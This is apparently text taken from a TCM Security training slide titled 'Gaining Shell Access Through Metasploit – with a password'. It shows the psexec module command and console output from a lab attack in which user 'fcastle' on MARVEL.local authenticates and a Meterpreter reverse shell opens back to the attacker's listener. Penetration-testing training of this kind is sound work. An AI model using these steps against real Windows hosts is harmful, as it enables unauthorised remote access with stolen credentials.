 TCM
SECURITY
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.8.0.2:4444
[*] 10.0.0.35:445 - Connecting to the server...
[*] 10.0.0.35:445 - Authenticating to 10.0.0.35:445|MARVEL.local as user 'fcastle'...
[*] 10.0.0.35:445 - Selecting PowerShell target
[*] 10.0.0.35:445 - Executing the payload...
[+] 10.0.0.35:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.0.0.35
[*] Meterpreter session 6 opened (10.8.0.2:4444 → 10.0.0.35:49846) at 2023-07-19 13:14:55 -0400
meterpreter >
Gaining Shell Access
Through Metasploit – with a password
use exploit/windows/smb/psexec
TCM Security